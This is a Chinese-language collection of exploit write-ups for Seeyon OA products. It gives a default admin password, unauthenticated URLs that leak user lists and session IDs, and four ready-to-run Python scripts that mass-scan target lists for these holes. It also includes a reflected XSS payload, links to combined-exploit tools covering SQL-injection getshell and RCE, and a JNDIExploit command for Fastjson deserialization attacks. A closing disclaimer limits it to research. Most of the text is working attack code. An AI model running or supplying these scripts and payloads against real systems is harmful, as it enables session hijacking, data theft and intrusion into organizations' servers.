致远OA A8-m
复现过程
访问监控页面URL

/seeyon/management/status.jsp

使用默认后台密码 WLCCYBD@SEEYON进行登录后可通过如下URL获取敏感信息
1
2
3/seeyon/management/status.jsp
/seeyon/logs/login.log
/seeyon/logs/v3x.log
漏洞利用POC
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45import requests
import sys
import random
import re
from requests.packages.urllib3.exceptions import InsecureRequestWarning
def title():
print('+------------------------------------------')
print('+ \033[34mVersion: 致远OA A8 m \033[0m')
print('+ \033[36m使用格式: python3 poc.py \033[0m')
print('+ \033[36mFile >>> ip.txt \033[0m')
print('+------------------------------------------')
def POC_1(target_url):
vuln_url = target_url + "/seeyon/management/index.jsp"
headers = {
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36",
}
try:
requests.packages.urllib3.disable_warnings(InsecureRequestWarning)
response = requests.get(url=vuln_url, headers=headers, verify=False, timeout=5)
if response.status_code == 200 and "Password" in response.text:
print("\033[32m[o] 目标 {} 存在后台监控地址{},默认密码为: WLCCYBD@SEEYON\033[0m".format(target_url, vuln_url))
else:
print("\033[31m[x] 目标 {}不存在漏洞 \033[0m".format(target_url))
except Exception as e:
print("\033[31m[x] 目标 {} 请求失败 \033[0m".format(target_url))
def Scan(file_name):
with open(file_name, "r", encoding='utf8') as scan_url:
for url in scan_url:
if url[:4] != "http":
url = "http://" + url
url = url.strip('\n')
try:
POC_1(url)
except Exception as e:
print("\033[31m[x] 请求报错 \033[0m".format(e))
continue
if __name__ == '__main__':
title()
file_name = str(input("\033[35mPlease input Attack File\nFile >>> \033[0m"))
Scan(file_name)
致远OA A6 DownExcelBeanServlet 用户敏感信息泄露
漏洞描述
致远OA A6 存在某个未授权的接口导致任意访问者可下载OA中的用户信息
漏洞影响
致远OA A6
复现流程
访问如下URL
yyoa/DownExcelBeanServlet?contenttype=username&contentvalue=&state=1&per_id=0即可跳转下载用户信息文件
可以再利用得到的用户名使用弱口令爆破进入OA进一步攻击
漏洞利用POC
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45import requests
import sys
import random
import re
from requests.packages.urllib3.exceptions import InsecureRequestWarning
def title():
print('+------------------------------------------')
print('+ \033[34mVersion: 致远OA A6 \033[0m')
print('+ \033[36m使用格式: python3 poc.py \033[0m')
print('+ \033[36mFile >>> ip.txt \033[0m')
print('+------------------------------------------')
def POC_1(target_url):
vuln_url = target_url + "/yyoa/DownExcelBeanServlet?contenttype=username&contentvalue=&state=1&per_id=0"
headers = {
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36",
}
try:
requests.packages.urllib3.disable_warnings(InsecureRequestWarning)
response = requests.get(url=vuln_url, headers=headers, verify=False, timeout=5)
if "@" in response.text and response.status_code == 200:
print("\033[32m[o] 目标 {}存在漏洞! \n下载地址:{} \033[0m".format(target_url, vuln_url))
else:
print("\033[31m[x] 目标 {}不存在漏洞 \033[0m".format(target_url))
except Exception as e:
print("\033[31m[x] 请求失败 \033[0m", e)
def Scan(file_name):
with open(file_name, "r", encoding='utf8') as scan_url:
for url in scan_url:
if url[:4] != "http":
url = "http://" + url
url = url.strip('\n')
try:
POC_1(url)
except Exception as e:
print("\033[31m[x] 请求报错 \033[0m".format(e))
continue
if __name__ == '__main__':
title()
file_name = str(input("\033[35mPlease input Attack File\nFile >>> \033[0m"))
Scan(file_name)
致远OA A6 initDataAssess.jsp 存在用户敏感信息泄露
漏洞描述
致远OA A6 initDataAssess.jsp 存在用户敏感信息泄露,可以通过得到的用户名爆破用户密码进入后台进一步攻击
漏洞影响
致远OA A6
9.3. 复现流程
访问如下URL
/yyoa/assess/js/initDataAssess.jsp泄漏用户信息
可以再利用得到的用户名使用弱口令爆破进入OA进一步攻击
漏洞利用POC
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45import requests
import sys
import random
import re
from requests.packages.urllib3.exceptions import InsecureRequestWarning
def title():
print('+------------------------------------------')
print('+ \033[34mVersion: 致远OA A6 \033[0m')
print('+ \033[36m使用格式: python3 poc.py \033[0m')
print('+ \033[36mFile >>> ip.txt \033[0m')
print('+------------------------------------------')
def POC_1(target_url):
vuln_url = target_url + "/yyoa/assess/js/initDataAssess.jsp"
headers = {
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36",
}
try:
requests.packages.urllib3.disable_warnings(InsecureRequestWarning)
response = requests.get(url=vuln_url, headers=headers, verify=False, timeout=5)
if "/yyoa/index.jsp" not in response.text and "personList" in response.text and response.status_code == 200:
print("\033[32m[o] 目标 {}存在漏洞!\n泄露地址:{} \033[0m".format(target_url, vuln_url))
else:
print("\033[31m[x] 目标 {}不存在漏洞 \033[0m".format(target_url))
except Exception as e:
print("\033[31m[x] 请求失败 \033[0m")
def Scan(file_name):
with open(file_name, "r", encoding='utf8') as scan_url:
for url in scan_url:
if url[:4] != "http":
url = "http://" + url
url = url.strip('\n')
try:
POC_1(url)
except Exception as e:
print("\033[31m[x] 请求报错 \033[0m")
continue
if __name__ == '__main__':
title()
file_name = str(input("\033[35mPlease input Attack File\nFile >>> \033[0m"))
Scan(file_name)
致远OA getSessionList.jsp Session泄漏漏洞
漏洞描述
通过使用存在漏洞的请求时,会回显部分用户的Session值,导致出现任意登录的情况。
漏洞代码如下,当cmd参数为getAll时,便可获取到所有用户的SessionID:
1 | <%@ page contentType="text/html;charset=GBK"%> |
漏洞影响
致远OA
复现流程
漏洞URL为
yyoa/ext/https/getSessionList.jsp,添加cmd参数值为getall,成功获取session,通过替换 Session即可登录系统。
漏洞利用POC
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45import requests
import sys
import random
import re
from requests.packages.urllib3.exceptions import InsecureRequestWarning
def title():
print('+------------------------------------------')
print('+ \033[34mVersion: 致远OA A6 \033[0m')
print('+ \033[36m使用格式: python3 poc.py \033[0m')
print('+ \033[36mFile >>> ip.txt \033[0m')
print('+------------------------------------------')
def POC_1(target_url):
vuln_url = target_url + "/yyoa/ext/https/getSessionList.jsp?cmd=getAll"
headers = {
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36",
}
try:
requests.packages.urllib3.disable_warnings(InsecureRequestWarning)
response = requests.get(url=vuln_url, headers=headers, verify=False, timeout=5)
if "/yyoa/index.jsp" not in response.text and "<sessionID>" in response.text and response.status_code == 200:
print("\033[32m[o] 目标 {}存在漏洞,Session地址:{} \033[0m".format(target_url, vuln_url))
else:
print("\033[31m[x] 目标 {}不存在漏洞 \033[0m".format(target_url))
except Exception as e:
print("\033[31m[x] 请求失败 \033[0m")
def Scan(file_name):
with open(file_name, "r", encoding='utf8') as scan_url:
for url in scan_url:
if url[:4] != "http":
url = "http://" + url
url = url.strip('\n')
try:
POC_1(url)
except Exception as e:
print("\033[31m[x] 请求报错 \033[0m")
continue
if __name__ == '__main__':
title()
file_name = str(input("\033[35mPlease input Attack File\nFile >>> \033[0m"))
Scan(file_name)

致远OA帆软报表组件反射型XSS漏洞
漏洞描述
致远OA /seeyonreport 路径下的组件其实是集成的 帆软报表,存在反射型XSS漏洞。
漏洞影响
致远A8-V5 V5.6 SP1
致远A8-V5 V6.1 SP2
复现流程
使用如下POC可进行反射型XSS攻击
1
/seeyonreport/ReportServer?reportlet=&__parameters__={"isSubReport"%3a"true"%2c"TEMPLATEID"%3a"1"%2c"MEMBERID"%3a"<img src%3dx onerror%3dalert('xss')>"%2c"A8SERVERIP"%3a"baidu.com"%2c"A8SERVERPORT"%3a"80"}
综合利用EXP
github上综合利用EXP1:https://github.com/asdasdqkq1/yonyou-nc-exp
涉及漏洞包括:
致远OA A8 状态监控页面信息泄露
致远OA A6 initDataAssess.jsp 用户敏感信息泄露
致远OA A6 createMysql.jsp 数据库敏感信息泄露
致远OA A6 DownExcelBeanServlet 用户敏感信息泄露
致远OA getSessionList.jsp Session泄漏漏洞
致远OA A6 setextno.jsp SQL注入漏洞
致远OA A6 test.jsp SQL注入漏洞
致远OA ajax.do 登录绕过&任意文件上传
致远OA Session泄露 任意文件上传漏洞
致远OA webmail.do任意文件下载
github上综合利用EXP2:https://github.com/z1un/seeyou_exp
致远OA A6 createMysql数据库敏感信息泄露
致远OA A6 DownExcelBeanServlet用户敏感信息下载
致远OA A6 initDataAssess用户敏感信息泄露
致远OA A6 setextno SQL注入Getshell
致远OA A6 test SQL注入Getshell
致远OA A8 htmlofficeservlet RCE
致远OA getSessionList Session泄漏
致远OA ajax 登录绕过 任意文件上传
致远OA webmail任意文件下载
致远OA Session泄露 任意文件上传
致远OA Fastjson反序列化
其中致远OA Fastjson 反序列化漏洞没有实现自动化,可利用工具:JNDIExploit
1
java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 0.0.0.0 -l 1389 -p 1289
先在vps运行以上JNDI反序列化漏洞利用工具,然后复制脚本提供的Payload,替换ldap链接到BurpSuite中发包测试发包,可回显。
注:仅当作技术研究,请勿用于非法用途 后果作者概不负责!!!